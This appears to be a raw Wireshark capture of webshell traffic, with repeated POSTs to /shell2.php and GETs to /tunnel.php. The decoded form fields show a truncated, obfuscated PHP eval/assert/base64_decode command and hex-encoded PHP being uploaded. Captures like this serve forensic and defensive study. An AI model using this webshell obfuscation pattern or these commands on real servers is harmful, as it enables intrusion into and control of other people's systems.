 184171 163.897268 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
284253 253.359370 202.1.1.2 192.168.1.203 HTTP 842 POST /shell2.php HTTP/1.1 (application/x-www-f
284261 253.364124 192.168.1.203 202.1.1.2 HTTP 528 HTTP/1.1 200 OK (text/html)
320685 286.125395 202.1.1.2 192.168.1.203 HTTP 1400 POST /shell2.php HTTP/1.1 (application/x-www-f
320689 286.127785 192.168.1.203 202.1.1.2 HTTP 250 HTTP/1.1 200 OK (text/html)
320709 286.180374 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-f
320717 286.181839 192.168.1.203 202.1.1.2 HTTP 154 HTTP/1.1 200 OK (text/html)
323670 288.112245 202.1.1.2 192.168.1.203 HTTP 840 POST /shell2.php HTTP/1.1 (application/x-www-f
323678 288.113721 192.168.1.203 202.1.1.2 HTTP 154 HTTP/1.1 200 OK (text/html)
338030 300.775967 202.1.1.2 192.168.1.203 HTTP 564 GET /tunnel.php HTTP/1.1
338042 300.777153 192.168.1.203 202.1.1.2 HTTP 272 HTTP/1.1 200 OK (text/html)
384327 342.996463 202.1.1.2 192.168.1.203 HTTP 126 GET /tunnel.php HTTP/1.1
384333 342.997307 192.168.1.203 202.1.1.2 HTTP 60 HTTP/1.1 200 OK (text/html)
[HTTP request 1/1]
[Response in frame: 320689]
File Data: 12183 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&cmd" = "array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXl
Key: &cmd
Value [truncated]: array_map("ass"."ert",array("ev"."Al(\"\\\$xx=\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYX
Form item: "z1" = "3C3F7068700A2F2A20202020202020202020202020202020202020205F5F5F5F5F20202020202020202020202020202020202020202020202020
Key: z1
Value [truncated]: 3C3F7068700A2F2A20202020202020202020202020202020202020205F5F5F5F5F2020202020202020202020202020202020202020202020